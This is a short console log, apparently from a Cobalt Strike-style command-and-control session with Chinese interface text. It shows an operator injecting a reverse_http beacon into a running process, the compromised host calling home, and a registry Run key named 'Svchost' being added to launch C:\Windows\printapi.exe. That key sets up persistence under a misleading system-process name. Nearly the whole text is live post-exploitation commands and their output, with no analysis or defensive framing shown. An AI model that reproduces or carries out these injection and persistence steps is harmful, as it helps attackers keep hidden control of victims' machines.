 日志X
Beacon 169.254.26.11@30616 X
beacon> inject 7728 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http ( :23333) into 7728 (x64)
[+] host called home, sent: 261136 bytes
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /f
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost /t REG_SZ /d "C:\Windows\printapi.exe "
[+] host called home, sent: 240 bytes
[+] received output:
操作成功完成。
[+] received output:
操作成功完成。